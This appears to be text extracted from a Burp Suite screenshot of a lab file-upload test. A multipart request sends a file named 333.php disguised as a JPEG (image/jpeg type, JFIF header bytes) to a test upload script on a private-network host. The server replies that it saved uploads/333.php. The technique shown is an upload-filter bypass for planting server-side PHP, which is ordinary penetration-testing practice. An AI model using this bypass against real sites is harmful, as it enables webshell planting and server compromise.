 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
43 × 44 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.136
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22809481936779891525900990​39
8 Content-Length: 41654
9 Origin: http://192.168.2.136
10 Connection: close
11 Referer: http://192.168.2.136/uptest/u.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2280948193677989152590099039
15 Content-Disposition: form-data; name="upfile"; filename=333.php;
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22 %# , #&')*)-0-(0%()(ÿÛC
23
24
25
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 10:58:57 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 639
5 Connection: close
6 Content-Type: text/html
7
8 文件上传成功，保存于：uploads/333.php
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
14 <meta http-equiv="content-language" content="zh-CN"/>
15 <title>
文件上传测试脚本
</title>
16 <body>
17 <h3>
文件上传测试脚本
</h3>
18
Search... 没有匹配
完成 817字节 | 430毫秒